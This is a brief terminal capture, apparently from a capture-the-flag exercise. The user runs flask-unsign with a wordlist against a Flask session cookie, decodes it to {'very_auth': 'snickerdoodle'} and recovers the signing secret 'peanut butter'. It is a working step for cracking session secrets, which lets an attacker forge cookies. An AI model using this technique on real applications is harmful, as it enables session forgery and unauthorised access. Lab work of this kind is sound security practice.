 ┌──(.venv)─(kali㉿kali)-[~]
└─$ flask-unsign --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJzbmlja2VyZG9vZGxlIn0.Z_RjuQ.AOcExgEvSHp3KfLHVJbz_xcGPpw" --wordlist cookies.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'peanut butter'
┌──(.venv)─(kali㉿kali)-[~]
└─$